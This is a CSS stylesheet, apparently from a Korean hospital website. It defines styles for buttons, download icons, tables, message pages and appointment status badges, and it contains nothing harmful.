.info-ex02 {background:url(/cmmImg/Content/ico_ex03.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex02.other {background:url(/cmmImg/Content/ico_ex03_other.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex03 {background:url(/cmmImg/Content/ico_ex04.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#f33d19; letter-spacing:-0.03em;}
.info-ex06 {background:url(/cmmImg/Content/ico_ex06.png) no-repeat 0 5px;padding:0 0 5px 28px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}

.extra-alert{padding:16px 16px 18px 44px; background:rgba(254,222,220, 0.5) url(/kor/_Img/Content/alert-icon.svg) no-repeat 14px center / 20px auto; border:1px solid rgba(254,222,220, 0.8); border-radius:4px; color:#DB362C; font-size:16px; font-weight:bold;}

.info-ex03 .sec {display:block;color:#777}
span.info-ex {display:inline-block;vertical-align:top;padding:0 0 5px 25px;margin-top:2px;min-height:16px;}

.winfo-box {border:1px solid #ddd;padding:3px 15px 10px;background:#fff;}
.winfo-box02 {border:1px solid #ddd;padding:10px 15px;background:#fff;overflow:hidden;margin-top:20px;}
.winfo-box02 .info-ex {margin-top:5px;}

/* 라인박스 + 아이콘 */
.line-box {position:relative;background:url(/cmmImg/Content/line_box_bg.gif) repeat 0 0;padding:3px}
.line-box .inner {font-size:14px;color:#333;line-height:1.6;padding:45px 45px 45px 145px;background:#fff;}


/* 아이콘 */
.line-box .inner:before {content:'';display:block;position:absolute;top:50%;left:30px;margin-top:-43px;width:86px;height:86px;background-image:url(/cmmImg/Content/ico_sprite.png);
background-repeat:no-repeat;background-position:0 -81px;border:1px solid #ddd;border-radius:50%;} 

/* 기본 */
.line-box .inner.ico01:before {background-position:0 -81px;}
.line-box .inner.ico02:before {background-position:0 -170px;}
.line-box .inner.ico03:before {background-position:0 -259px;}
.line-box .inner.ico04:before {background-position:0 -348px;}
.line-box .inner.ico05:before {background-position:0 -437px;}

@media all and (max-width:600px){
	.line-box .inner {padding:15px 15px 15px 85px;font-size:13px;}
	.line-box .inner:before {width:57px;height:57px;;left:15px;background-size:195px auto;top:20px;margin-top:0;background-position:0 -53px;}
	.line-box .inner.ico01:before {background-position:0 -53px;}
	.line-box .inner.ico02:before {background-position:0 -113px;}
	.line-box .inner.ico03:before {background-position:0 -170px;}
	.line-box .inner.ico04:before {background-position:0 -225px;}
	.line-box .inner.ico05:before {background-position:0 -285px;}
}



/* 링크스타일 */
.sico-nwin {color:#175aaf;background:url(/cmmImg/Content/ico_nw.png) no-repeat right 4px;padding-right:17px;letter-spacing:-0.05em;margin-right:3px;}


.u-list01, .u-list02, .u-list03 {padding:3px 0;text-align:left;}
.u-list01 li, .u-list01-li {background:url(/cmmImg/Content/blt04.png) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444;letter-spacing:-0.03em; }
.u-list02 li, .u-list02-li {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 3px;padding-left:12px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444; letter-spacing:-0.03em;}
.u-list03 li, .u-list03-li {background:url(/cmmImg/Content/blt06.gif) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#555;letter-spacing:-0.03em;}
.u-list03.list-none li{background:none;}
.u-list01-li.indent, .u-list02-li.indent {margin-left:13px;}

.u-dllist01 {margin-bottom:20px;text-align:left;}
.u-dllist01 dt {background:url(/cmmImg/Content/blt03.png) no-repeat 1px 0.4em;padding-left:15px;line-height:130%;margin-bottom:0px;font-weight:bold;color:#333;font-size:1.077em}
.u-dllist01 dd {padding-left:15px;margin-top:5px;margin-bottom:5px;}

.u-dllist02 {border-bottom:1px dotted #DDD;padding-bottom:20px;margin-bottom:20px;position:relative;text-align:left;}
.u-dllist02 dt {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 0.5em;font-weight:bold;color:#175aaf;padding-left:12px;line-height:130%;margin-bottom:0px;}
.u-dllist02 dd {padding-left:12px;margin-top:5px;margin-bottom:5px;}


/* 컨텐츠버튼 */
.cw-btn {display:inline-block;vertical-align:baseline;height:33px;background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:13px;color:#444;}
.cw-btn span {display:block;color:#444;padding:11px 10px;line-height:12px;}
.cw-btn span.down {background:url(/cmmImg/Content/ico_down.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.link {background:url(/cmmImg/Content/ico_link.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.win {background:url(/cmmImg/Content/ico_win.gif) no-repeat right 0;padding-right:50px;}

/* 파일별 다운로드 */
.cw-btn span.doc {background:url(/cmmImg/Fileicon/ico_doc_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.hwp {background:url(/cmmImg/Fileicon/ico_hwp_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.xls {background:url(/cmmImg/Fileicon/ico_xls_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.pdf {background:url(/cmmImg/Fileicon/ico_pdf_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.wav {background:url(/cmmImg/Fileicon/ico_wav_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.zip {background:url(/cmmImg/Fileicon/ico_zip_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.vod {background:url(/cmmImg/Fileicon/ico_vod_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.img {background:url(/cmmImg/Fileicon/ico_img_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.word {background:url(/cmmImg/Fileicon/ico_word_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.ppt {background:url(/cmmImg/Fileicon/ico_ppt_b.gif) no-repeat right 0;padding-right:50px;}
input.cw-btn, button.cw-btn {background:#fff;height:35px;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;padding:0 10px;vertical-align:top;overflow:visible;cursor:pointer;font-size:13px;}
input.cw-btn.link {background:#fff url(/cmmImg/Content/ico_link.gif) no-repeat right 0;padding-right:40px;}

.cp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#009dab;font-size:13px;}
.cdp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#26466f;font-size:13px;}
.cg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#f0f0f0;font-size:13px;}
.cdg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#333333;font-size:13px;}
.cg-btn span{display:block;color:#555;padding:12px 11px;line-height:12px}
.cp-btn span,.cdp-btn span, .cdg-btn span  {display:block;color:#fff;padding:12px 11px;line-height:12px}
.cp-btn span.down, .cdp-btn span.down, .cdg-btn span.down {background:url(/cmmImg/Content/ico_down02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.down {background:url(/cmmImg/Content/ico_down03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.link,.cdp-btn span.link, .cdg-btn span.link {background:url(/cmmImg/Content/ico_link02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.link {background:url(/cmmImg/Content/ico_link03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.win, .cdp-btn span.win, .cdg-btn span.win {background:url(/cmmImg/Content/ico_win02.gif) no-repeat right 0;padding-right:50px;}
.cg-btn span.win {background:url(/cmmImg/Content/ico_win03.gif) no-repeat right 0;padding-right:50px;}

input.cp-btn, button.cp-btn {height:35px;padding:0 11px;background:#009dab;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
input.cdp-btn, button.cdp-btn {height:35px;padding:0 11px;background:#26466f;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
input.cg-btn, button.cg-btn {height:35px;padding:0 11px;background:#f0f0f0;vertical-align:top;border:0;color:#555;overflow:visible;cursor:pointer;}
input.cdg-btn, button.cdg-btn {height:35px;padding:0 11px;background:#333333;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}

/* 작은컨텐츠버튼 */
.sw-btn {background:#f0f0f0;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:0.857em;color:#444;display:inline-block;font-weight:normal;vertical-align:baseline;}
.sw-btn span {display:block;padding:8px 7px 8px 8px;line-height:1em;}
input.sw-btn, button.sw-btn {background:#f0f0f0;font-size:0.857em;color:#444;padding:0 7px;height:30px;vertical-align:top;overflow:visible;cursor:pointer;}
button.sw-btn span, button.sg-btn span, button.sp-btn span, button.sdp-btn span {padding:0;}

.sg-btn {background:#656565;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sg-btn span {color:#fff;display:block;padding:9px 7px 9px 8px;line-height:1em;}
input.sg-btn, button.sg-btn {background:#656565;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sp-btn {background:#009dab;font-size:0.857em;color:#fff;display:inline-block;vertical-align:baseline;}
.sp-btn span {color:#fff;display:block;padding:9px 10px 9px;line-height:1em;}
input.sp-btn, button.sp-btn {background:#009dab;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}

.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;display:inline-block;padding:0 10px;vertical-align:baseline;}
.sdp-btn span {color:#fff;display:block;padding:9px 0 9px;line-height:1em;}
input.sdp-btn, button.sdp-btn {background:#26466f;font-size:0.857em;color:#fff;height:30px;overflow:visible;border:0;cursor:pointer;padding:0 8px;vertical-align:top;}
 
/* 프로그램버튼 */
.bp-btn, .bdp-btn, .bg-btn {display:inline-block;font-weight:700;font-size:100%;height:45px;vertical-align:baseline;min-width:100px;text-align:center;}
.bp-btn {background:#009dab;}
.bdp-btn {background:#175aaf;}
.bp-btn span, .bdp-btn span, .bg-btn span {display:block;color:#fff;padding:16px 19px;line-height:1em;vertical-align:baseline;text-align:center;}
.bg-btn {background:#333333;}
.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;display:inline-block;height:43px;vertical-align:top;color:#444;line-height:1em;min-width:100px;}
.bw-btn span {display:block;padding:15px 18px;/* line-height:1em; */color:#444;vertical-align:baseline;text-align:center;}
.bw-btn span.win {background:url(/cmmImg/Common/ico_win.gif) no-repeat right center;padding-right:18px;}
input.bp-btn, button.bp-btn {background:#009dab;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bdp-btn, button.bdp-btn {background:#175aaf;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bg-btn, button.bg-btn {background:#333333;font-size:100%;color:#fff;padding:0 19px;height:45px;vertical-align:top;overflow:visible;border:0;cursor:pointer;}
input.bw-btn, button.bw-btn {background:#ffffff;font-weight:700;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:100%;padding:0 18px;height:45px;vertical-align:middle;cursor:pointer;overflow:visible;}
input.bp-btn span, button.bp-btn span, input.bdp-btn span, button.bdp-btn span, input.bw-btn span, button.bw-btn span {padding:0;vertical-align:baseline;}
@media only screen and (max-width:499px){
	.bw-btn, .bd-btn, .bdp-btn, .bg-btn {min-width:80px;}
	.bw-btn span {padding:15px 8px}
}
.bw-btn span.down{background:url(/cmmImg/Fileicon/ico_hwp.png) no-repeat 10px 7px; display:inline-block; padding-left:45px;}

/* 빅프로그램버튼 - 회원가입관련 */
.lp-btn, .ldp-btn, .lg-btn, .lw-btn {display:inline-block;min-height:50px;font-weight:700;font-size:1.231em;vertical-align:baseline;min-width:120px;text-align:center;padding:0 25px;margin-left:4px;margin-right:4px;text-align:center;}
.lp-btn span, .ldp-btn span, .lg-btn span {display:block;color:#fff;padding:19px 0;line-height:1em;}
.lw-btn span {color:#444;display:block;padding:17px 0;line-height:1em;}
.lp-btn {background:#009dab}
.ldp-btn {background:#26466f}
.lg-btn {background:#333333}
.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:53px;min-width:100px;}

/* 빅프로그램버튼 input, button 태그 */
input.lp-btn, button.lp-btn {background:#009dab;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.ldp-btn, button.ldp-btn {background:#26466f;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lg-btn, button.lg-btn {background:#333333;height:55px;font-weight:700;font-size:1.231em;color:#fff;border:0;overflow:visible;cursor:pointer;vertical-align:top;min-width:150px;}
input.lw-btn, button.lw-btn {background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;height:55px;cursor:pointer;color:#444;overflow:visible;vertical-align:top;min-width:150px;}

/*기본컨텐츠- 아이콘 버튼*/
.icw-btn, .icg-btn,.icp-btn, .icdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:14px;padding:8px 40px 8px 10px;font-size:12px;margin:1px;}
.icw-btn span , .icg-btn span , .icp-btn span , .icdp-btn span  {cursor:pointer;}
.icw-btn .txt , .icg-btn .txt , .icp-btn .txt , .icdp-btn .txt  {color:#FFF}
.icw-btn .ico , .icg-btn .ico , .icp-btn .ico , .icdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:30px;height:30px;background-image:url(/cmmImg/Content/cbt_icons01.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.icw-btn {border-style:solid;background:#fff;padding-top:7px;padding-bottom:7px;padding-left:9px;padding-right:39px}
.icw-btn .txt {color:#444;}
.icw-btn .ico {width:28px;height:28px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.icg-btn {border:0;background-color:#e2e2e2;}
.icg-btn .txt {color:#444;}
.icp-btn {border:0;background-color:#009dab;}
.icdp-btn {border:0;background-color:#26466f;}
.icw-btn .ico-arr {background-position:0px 0;}
.icw-btn .ico-nwin {background-position:-30px 0;}
.icw-btn .ico-dn {background-position:-60px 0;}
.icw-btn .ico-zoom {background-position:-90px 0;}
.icw-btn .ico-home {background-position:-120px 0;}
.icw-btn .ico-book {background-position:-150px 0;}
.icw-btn .ico-vod {background-position:-180px 0;}
.icg-btn .ico-arr ,.icp-btn .ico-arr ,.icdp-btn .ico-arr {background-position:0px -30px;}
.icg-btn .ico-nwin ,.icp-btn .ico-nwin ,.icdp-btn .ico-nwin {background-position:-30px -30px;}
.icg-btn .ico-dn ,.icp-btn .ico-dn ,.icdp-btn .ico-dn {background-position:-60px -30px;}
.icg-btn .ico-zoom ,.icp-btn .ico-zoom ,.icdp-btn .ico-zoom {background-position:-90px -30px;}
.icg-btn .ico-home ,.icp-btn .ico-home ,.icdp-btn .ico-home {background-position:-120px -30px;}
.icg-btn .ico-book ,.icp-btn .ico-book ,.icdp-btn .ico-book {background-position:-120px -30px;}
.icg-btn .ico-vod ,.icp-btn .ico-vod ,.icdp-btn .ico-vod {background-position:-150px -30px;}

/*기본컨텐츠- 아이콘 버튼*/
.bicw-btn, .bicg-btn,.bicp-btn, .bicdp-btn {position:relative;display:inline-block;cursor:pointer;line-height:1em;height:20px;padding:11px 40px 9px 10px;font-size:12px;margin:1px;}
.bicw-btn span , .bicg-btn span , .bicp-btn span , .bicdp-btn span  {cursor:pointer;}
.bicw-btn .txt , .bicg-btn .txt , .bicp-btn .txt , .bicdp-btn .txt  {color:#FFF}
.bicw-btn .ico , .bicg-btn .ico , .bicp-btn .ico , .bicdp-btn .ico  {display:inline-block;position:absolute;right:0;top:0;width:40px;height:40px;background-image:url(/cmmImg/Content/cbt_icons01_b.png);background-repeat:no-repeat;background-position:left top;overflow:hidden;}
.bicw-btn {border-style:solid;background:#fff;padding-top:10px;padding-bottom:8px;padding-left:9px;padding-right:49px;}
.bicw-btn .txt {color:#444;}
.bicw-btn .ico {width:38px;height:38px;background-color:#f1f1f1;border-left:1px solid #c8c8c8;}
.bicg-btn {border:0;background-color:#e2e2e2;}
.bicg-btn .txt {color:#444;}
.bicp-btn {border:0;background-color:#009dab;}
.bicdp-btn {border:0;background-color:#26466f;}
.bicw-btn .ico-arr {background-position:0px 0;}
.bicw-btn .ico-nwin {background-position:-40px 0;}
.bicw-btn .ico-dn {background-position:-80px 0;}
.bicw-btn .ico-zoom {background-position:-120px 0;}
.bicw-btn .ico-home {background-position:-160px 0;}
.bicw-btn .ico-book {background-position:-200px 0;}
.bicw-btn .ico-vod {background-position:-240px 0;}
.bicg-btn .ico-arr, .bicp-btn .ico-arr ,.bicdp-btn .ico-arr {background-position:0px -40px;}
.bicg-btn .ico-nwin, .bicp-btn .ico-nwin ,.bicdp-btn .ico-nwin {background-position:-40px -40px;}
.bicg-btn .ico-dn, .bicp-btn .ico-dn ,.bicdp-btn .ico-dn {background-position:-80px -40px;}
.bicg-btn .ico-zoom, .bicp-btn .ico-zoom ,.bicdp-btn .ico-zoom {background-position:-120px -40px;}
.bicg-btn .ico-home, .bicp-btn .ico-home ,.bicdp-btn .ico-home {background-position:-160px -40px;}
.bicg-btn .ico-book, .bicp-btn .ico-book ,.bicdp-btn .ico-book {background-position:-200px -40px;}
.bicg-btn .ico-vod, .bicp-btn .ico-vod ,.bicdp-btn .ico-vod {background-position:-240px -40px;}

/* 이미지확대보기/내려받기 */
.map-nw {position:relative;width:330px;height:auto;overflow:hidden;background:#f0f0f0;padding-bottom:40px;}
.map-nw.no-title{padding-bottom:0}
.map-nw.full {width:99%;height:auto;border:1px solid #9097a0;text-align:center;}
.map-nw.full img, .map-nw.half img {width:100%;}
.map-nw.half {width:65%;height:auto;margin:0 auto;text-align:center;}
.map-nw .title {background:rgba(0,0,0,0.5);height:28px;z-index:10;position:absolute;bottom:0;left:0;width:100%;font-size:100%;color:#fff;padding:12px 0 0 14px;}
.map-nw img {width:330px;}
.map-nw button, .map-nw a {display:block;position:absolute;bottom:0;width:45px;height:40px;text-indent:-9999px;z-index:20;border:0;cursor:pointer;border-left:1px solid rgba(255,255,255,0.3);}
.map-nw.no-title a{border-left:0}
/* .map-nw.no-title button, .map-nw.no-title a{border-left:0;margin-left:1px;} */
.map-nw .down {right:45px;background: rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .down:hover,.map-nw .down:focus, .map-nw .down:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mdown.png) no-repeat 50% 50%}
.map-nw .view {right:0;background:rgba(0,0,0,0.5) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw .view:hover,.map-nw .view:focus,.map-nw .view:active {background:rgba(0,0,0,0.9) url(/cmmImg/Content/btn_mview.png) no-repeat 50% 50%}
.map-nw.title .down {border-left:0;}

/* 테이블 */
/* border-top : us-spoint3" */
.tbl-type01 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #333333;}
.tbl-type01 th, .tbl-type01 td {border:1px solid #979797;border-left:1px solid #d5d5d5;border-right:0;padding:15px 5px;word-wrap:break-word;}
.tbl-type01 th {background:#fafafa;color:#333;}
.tbl-type01 td {background:#fff;}
.tbl-type01 th:first-child, .tbl-type01 td:first-child {border-left:0;}
.tbl-type01 th.bdl, .tbl-type01 td.bdl {border-left:1px solid #d5d5d5;} 
.tbl-type01 thead th {padding:14px 5px;} 
.tbl-type01 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type01 th.line, .tbl-type01 td.line {border-right:1px solid #d5d5d5;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-type01 th.l, .tbl-type01 td.l, .tbl-type01 td.left {padding-left:15px;}
.tbl-type01 th.r, .tbl-type01 td.r, .tbl-type01 td.right {padding-right:15px;}
.tbl-type01 tr.bg th, .tbl-type01 tr.bg td  {background:#f0f0f0;font-weight:bold;} /* 강조 */

/* border-top : us-point2 */
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #f65b3e;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #ccd3db;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#009dab;}
.tbl-type02 td {background:#fff;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th {font-weight:normal;}
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} th가 2줄일 경우
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/* border-top : us-point2*/ 
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #338b03;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #c7d3d3;border-right:0;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#338b03;}
.tbl-type02 td {background:#fff;}
.tbl-type02 th:first-child, .tbl-type02 td:first-child {border-left:0;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th, .tbl-type02 tfoot th {background:#fafcfc;}
.tbl-type02 th.line, .tbl-type02 td.line {border-right:1px solid #c7d3d3;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/*테이블*/
.tbl-basic1 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cccccc #cccccc #cccccc; width: 100%;}
.tbl-basic1 td, .tbl-basic1 th {border-color:#cccccc;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic1 thead th {border-top-width:2px;border-top-color:#a7a7a7;border-bottom-color:#8b8b8b;color:#333;}
.tbl-basic1 .line-t {border-top-color:#009dab}
.tbl-basic1 th, .tbl-basic1 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic1  tbody th, .tbl-basic1 .th {background-color:#f9f9f9;}
.tbl-basic1 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic1 .left,.tbl-basic1 .l {}
.tbl-basic1 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 푸른색*/
.tbl-basic2 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #c7dde0 #c7dde0 #c7dde0; width: 100%;}
.tbl-basic2 td, .tbl-basic2 th {border-color:#c7dde0;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic2 thead th {border-top-width:2px;border-top-color:#93c0c5;border-bottom-color:#93c0c5;color:#333;}
.tbl-basic2 .line-t {border-top-color:#009dab}
.tbl-basic2 th, .tbl-basic2 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic2  tbody th, .tbl-basic2 .th {background-color:#f9f9f9;}
.tbl-basic2 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic2 .left,.tbl-basic2 .l {}
.tbl-basic2 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 연한 갈색조*/
.tbl-basic3 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cfcab9 #cfcab9 #cfcab9; width: 100%;}
.tbl-basic3 td, .tbl-basic3 th {border-color:#cfcab9;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic3 thead th {border-top-width:2px;border-top-color:#b1aea2;border-bottom-color:#bfb79b;color:#7c6a28;}
.tbl-basic3 .line-t {border-top-color:#a79c75}
.tbl-basic3 th, .tbl-basic3 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic3  tbody th, .tbl-basic3 .th {background-color:#f9f7f2;}
.tbl-basic3 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic3 .left,.tbl-basic3 .l {}
.tbl-basic3 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 폴딩스타일 */


/* 상태값 */
.r-stat {background:#fff;padding:3px 8px 3px;display:inline-block;vertical-align:middle;font-size:12px;font-weight:bold;letter-spacing:-0.05em;margin-right:-3px;font-style:normal;}
.r-stat.r-stat00,.r-stat.r-st1  {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 없음 */
.r-stat.r-stat01,.r-stat.r-st2,  .r-stat.r-st-d  {border:1px solid #68cfc9;color:#009e95} /* 일반진료 */
.r-stat.r-stat02,.r-stat.r-st3,  .r-stat.r-st-s  {border:1px solid #ffa340;color:#ff5603} /* 선택진료 */
.r-stat.r-stat03,.r-stat.r-st4,  .r-stat.r-st-ds {border:1px solid #d90014;color:#d90014} /* 특수클리닉1 */
.r-stat.r-stat04,.r-stat.r-st5,  .r-stat.r-st-c2 {border:1px solid #ff44ae;color:#ff44ae} /* 특수클리닉2 */
.r-stat.r-stat05,.r-stat.r-st6, .r-stat.r-st-v{border:1px solid #ce78f6;color:#a227dc} /* 투석 */
.r-stat.r-stat06,.r-stat.r-st7, .r-stat.r-st-v2{border:1px solid #fa90cc;color:#ff44ae;padding:3px 8px 3px;} /* 시술 및 검사 */
.r-stat.r-stat07,.r-stat.r-st8 {border:1px solid #feaeb9;color:#fc5169;padding:3px 8px 3px;} /* 정신치료 */
.r-stat.r-stat08,.r-stat.r-st9 {border:1px solid #8b81e9;color:#2f08ac;padding:3px 8px 3px;} /* 종합검진 */
.r-stat.r-stat09,.r-stat.r-st10 {border:1px solid #5cbbde;color:#009ccf} /* 상담 */ 
.r-stat.r-stat10,.r-stat.r-st11 {border:1px solid #c4c55b;color:#806250;padding:3px 8px 3px;} /* 원격진료 */
.r-stat.r-stat11,.r-stat.r-st12 {border:1px solid #7fa49f;color:#018271} /* 교육 */
.r-stat.r-stat12,.r-stat.r-st13 {border:1px solid #96cc72;color:#57a22f} /* 면담 */
.r-stat.r-stat13,.r-stat.r-st14 {border:1px solid #ffa340;color:#ff5603;padding:3px 8px 3px;} /* 진료(신환) */
.r-stat.r-stat14,.r-stat.r-st15 , .r-stat.r-stoff {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 휴진 */
.r-stat.r-stat15 {border:1px solid #eea1a1;color:#d91818;padding:0 7px 1px;} /* 예약 */
.r-stat.r-stat16 {border:1px solid #c2c2c2;color:#666;padding:0 7px 1px;} /* 취소 */

/* 준비중, 에러 메시지, 안내 페이지 */
.msg-wrap {width:100%;text-align:center;font-size:14px;color:#333;padding:120px 0;}
.msg-wrap .tit {font-size:22px;font-weight:bold;letter-spacing:-1px;margin:15px 0;color:#175aaf;line-height:1;}
.msg-wrap a {min-width:100px;}
.msg-wrap a.bp-btn {background:#175aaf;}
.msg-wrap a.bp-btn span {color:#fff;}
.msg-wrap:before {content:"";display:block;width:144px;height:116px;background:url(/cmmImg/Content/msg_sprite.png) no-repeat;margin:0 auto 30px;}
.msg-wrap.wait:before {background-position:0 0;}
.msg-wrap.error:before {background-position:0 -117px;}
.msg-wrap.info:before {background-position:0 -234px;}
.msg-wrap.resv:before {background-position:0 -468px;}
.msg-wrap.logout {/* margin-top:30% */}
.msg-wrap.logout:before {background-position:0 -351px;}
.msg-wrap.logout li:before {content:"-";color:#666;margin-right:7px;}

/* 플로우리스트 */
.flow-list {background:#f4f4f4;padding:16px 20px}
.flow-list li {display:inline-block;vertical-align:top;margin:5px 0;letter-spacing:-0.025em;line-height:30px;}
.flow-list li:after {content:"";display:inline-block;vertical-align:middle;width:7px;height:30px;background:url(/cmmImg/Content/flow_arr.png) no-repeat 0 8px;margin:0 7px 0 10px}
.flow-list li.last:after {background:none;margin:0 13px 0 0px}
.flow-list li .num {width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:50%;background-color:#26466f;background-image:url(/cmmImg/Content/flow_bg.png);background-repeat:repeat;color:#fff;margin-right:8px;font-size:12px;line-height:29px;font-weight:bold;text-align:center;}
.flow-list li:first-child .num {background-color:#009dab}
.flow-list li.last .num {background-color:#0491d9;}
.foldings-in-cont .flow-list {background:#fff; border:1px solid #ddd; margin-top:10px;}

/* 이미지 슬라이드 */
.c-photo {position:relative;width:360px;height:230px;}  /* 이미지 넓이와 높이 설정 */
.c-photo .photo_cont {position:relative;text-align:center; padding-top:180px;}  /* padding-top으로 버튼 위치 조정  */
.c-photo .photo_cont li {display:inline-block; vertical-align:top; margin:0 -2px 0 -2.7px;}
.c-photo .nicon {display:inline-block;width:17px;height:27px;overflow:hidden; position:relative; z-index:1000;background:url(/cmmImg/Content/photo_bul.png) no-repeat -30px 0; text-align:center;}
.c-photo .nicon span {width:1px;height:1px;overflow:hidden;position:absolute;top:0;left:0;}
.c-photo .first.nicon {background-position:0 0;width:30px;}
